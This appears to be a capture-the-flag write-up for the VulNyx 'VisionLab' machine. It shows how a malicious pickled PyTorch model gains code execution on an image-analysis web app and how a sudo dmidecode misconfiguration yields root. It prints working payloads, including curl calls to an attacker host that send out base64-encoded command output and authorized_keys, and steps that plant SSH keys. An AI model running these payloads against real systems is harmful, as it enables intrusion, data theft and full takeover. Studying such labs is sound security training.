

This article walks through the process of compromising the VisionLab machine on the VulNyx platform. Solving it requires one intrusion technique and one privilege escalation technique. However, both take some effort, which is why the platform rates the machine as medium difficulty. In this write-up, we will learn how to create a malicious PyTorch model to achieve remote code execution (RCE), then exploit an insecure sudo configuration involving dmidecode to gain access as root.
Table of contents
Open table of contents
Enumeration

We can see that the machine has been assigned the IP address 192.168.1.173.
The first step in any CTF is to identify the attack surface. To do this, we run a port scan against the target IP address with Nmap.
nmap -p- -Pn 192.168.1.173
Command breakdown:
-p-: scans all TCP ports (from 1 to 65535), not just the commonly used ones. This is essential in a CTF to avoid overlooking potential attack vectors.-Pn: skips host discovery via ping. Many machines block ICMP traffic; with-Pn, Nmap assumes that the host is online and starts scanning its ports immediately. Without this option, we might receive theHost seems downmessage.192.168.1.173: the target machine’s IP address on the virtual network.
Result: we find two open ports: 22 (SSH), used for remote access, and 8000 (HTTP), which hosts a web service.
Next, we run a more targeted scan against those ports to identify the service versions and execute Nmap’s default scripts:
nmap -p22,8000 -sVC -Pn -n 192.168.1.173
Command breakdown:
-p22,8000: scans only the ports previously identified as open.-sV: enables version detection, identifying the software and its version (OpenSSH 10.0p2 and Uvicorn).-sC: runs Nmap’s default scripts, which may reveal useful information about the service configuration.-n: disables reverse DNS resolution to speed up the scan.-Pn: skips the initial host discovery stage via ping.
The scan returns the following service information:
22/tcp   open  ssh      OpenSSH 10.0p2 Debian 7+deb13u4 (protocol 2.0)
8000/tcp open  http-alt uvicorn
We could continue by running fuzzing against the web service, but in this case it is more useful to visit the application and enumerate it manually.
Manual enumeration

The website hosts an application that uses artificial intelligence to detect objects in images. We can upload an image and, optionally, provide a custom model to use during the analysis.
The application requires the model to have a .pt extension, which is used by PyTorch models. PyTorch is a well-known Python library for developing artificial intelligence solutions.
If we select one of the sample images—or upload one from our computer—and click the “Analyze image” button, the AI model detects the objects in the image and draws boxes around them.
Intrusion
The application allows us to upload our own PyTorch model. If the model is not loaded securely through the torch.load function, we may be able to achieve remote code execution.
To determine whether the application is vulnerable, we can submit a model containing a malicious payload.
Further information about this type of vulnerability: https://hacktricks.wiki/en/AI/AI-Models-RCE.html
We create the following payload on our attacking machine:
# payload1.py
import torch
import os

class MaliciousPayload:
    def __reduce__(self):
        # This code will be executed when unpickled (e.g., on model.load_state_dict)
        return (os.system, ("curl [ip atacante]:8000?$(id|base64)",))

# Create a fake model state dict with malicious content
malicious_state = {"fc.weight": MaliciousPayload()}

# Save the malicious state dict
torch.save(malicious_state, "payload1.pth")
Running it generates the payload1.pth file:
python3 payload1.py
Next, we start a web server on the attacking machine to receive the request generated by the payload:
python3 -m http.server
We upload the payload1.pth file to the application. In the web server log, we receive the output of the id command, confirming that the process is running as the vision user.
We can now use the SSH service to add our public key to the vision user’s account.
If we do not already have an SSH key pair on the attacking machine, we first need to generate a private key and a public key.
Further information: How to Use ssh-keygen to Generate a New SSH Key?.
# payload2.py
import torch
import os

class MaliciousPayload:
    def __reduce__(self):
        # This code will be executed when unpickled (e.g., on model.load_state_dict)
        return (os.system, ("mkdir -p /home/vision/.ssh && echo 'ssh-ed25519 AA.....HF email@domain.com' > /home/vision/.ssh/authorized_keys",))

# Create a fake model state dict with malicious content
malicious_state = {"fc.weight": MaliciousPayload()}

# Save the malicious state dict
torch.save(malicious_state, "payload2.pth")
Running it generates the payload2.pth file:
python3 payload2.py
We upload the payload2.pth file to the application.
We can verify that the public key was added correctly to the user’s authorized_keys file by using another payload:
# payload3.py
import torch
import os

class MaliciousPayload:
    def __reduce__(self):
        # This code will be executed when unpickled (e.g., on model.load_state_dict)
        return (os.system, ("curl [ip atacante]:8000?$(cat /home/vision/.ssh/authorized_keys|base64)",))

# Create a fake model state dict with malicious content
malicious_state = {"fc.weight": MaliciousPayload()}

# Save the malicious state dict
torch.save(malicious_state, "payload3.pth")
Running it generates the payload3.pth file:
python3 payload3.py
We upload the payload3.pth file to the application and can see the Base64-encoded contents of the authorized_keys file arrive at our web service.
Once the key has been added, we can connect via SSH as the vision user, using our private key without needing to know the user’s password:
ssh -i ~/.ssh/id_ed25519 vision@192.168.1.173
This gives us a shell on the server.
Privilege escalation
To look for potential privilege escalation paths, we check which commands the vision user can run through sudo:
vision@VisionLab:~$ sudo -l
Matching Defaults entries for vision on VisionLab:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User vision may run the following commands on VisionLab:
    (ALL) NOPASSWD: /usr/sbin/dmidecode

vision@VisionLab:~$ /usr/sbin/dmidecode -V
3.4
The output shows that we can run dmidecode as root without providing a password. The installed version is also vulnerable, allowing us to use it to perform a privileged file write.
Further information:
- https://gtfobins.org/gtfobins/dmidecode/
- https://0xpthree.gitbook.io/notes/exploits-pocs/dmidecode-cve-2023-30630
- https://github.com/adamreiser/dmiwrite
We can see that the root user is allowed to log in over SSH, but not with a password.
vision@VisionLab:~$ cat /etc/ssh/sshd_config | grep PermitRootLogin
PermitRootLogin prohibit-password
This means we can access the root account if we manage to create an authorized_keys file in the root user’s SSH configuration directory, just as we did for the vision user.
First, we clone the https://github.com/adamreiser/dmiwrite repository and compile the tool on our attacking machine.
git clone https://github.com/adamreiser/dmiwrite
cd dmiwrite
make dmiwrite
We prepare an authorized_keys file containing our public key (we can reuse the one created earlier). In this case, however, it is important to leave a few lines before and after the key. This is necessary because, if we leave the file as a single line, dmidecode writes invisible characters at the beginning and corrupts the key. By placing the key on a separate line, those characters will not affect it because the key appears on the following line.
$ cat authorized_keys
# Dejar espació aquí
ssh-ed25519 AAAAC3Nz...g+g5QnHF email@domain.com
# Dejar espació aquí
We use the authorized_keys file to create the .dmi file with dmiwrite, then serve it over HTTP so that we can transfer it to the victim machine.
./dmiwrite authorized_keys authorized_keys.dmi
python3 -m http.server
From the vision user’s shell on the victim machine, we download the authorized_keys.dmi file to the /tmp directory through the web service created with Python.
curl --output /tmp/authorized_keys.dmi http://[ip atacante]:8000/authorized_keys.dmi
Using sudo and dmidecode, we attempt to create the root user’s authorized_keys file.
sudo /usr/sbin/dmidecode -d /tmp/authorized_keys.dmi --no-sysfs --dump-bin /root/.ssh/authorized_keys
Just as we did with the vision user, we now attempt to connect over SSH from our attacking machine using the private key we generated, this time as root.
ssh -i ~/.ssh/id_ed25519 root@192.168.1.173
We gain access to the victim machine as its most privileged user without knowing any password.
We can now read both flags on the machine:
root@VisionLab:~# cat /home/vision/user-48Jj1Lw.txt
f************************0
root@VisionLab:~# cat /root/root.txt
1************************2
root@VisionLab:~#
That brings our journey through VisionLab to an end. Hopefully, you have added a new technique or two to your toolkit—or, at the very least, enjoyed the road to root.